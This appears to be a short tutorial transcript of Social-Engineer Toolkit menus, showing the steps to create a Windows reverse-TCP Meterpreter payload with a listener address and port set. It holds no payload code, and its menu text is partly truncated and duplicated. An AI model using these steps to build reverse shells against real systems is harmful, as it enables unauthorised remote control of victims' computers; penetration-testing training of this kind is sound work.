 The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
AHMET BİRKAN
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
1 -> Enter
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
4 -> Enter
1) Windows Shell Reverse_TCP Spawn a command shell on victim and
acker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim
attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and se
er
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windo
ter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
ultiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
erpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP add
rse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
2 -> Enter
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to att
acker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to
attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attack
er
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpre
ter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via m
ultiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Met
erpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reve
rse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.102
set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.
KaliLinux IP və PORT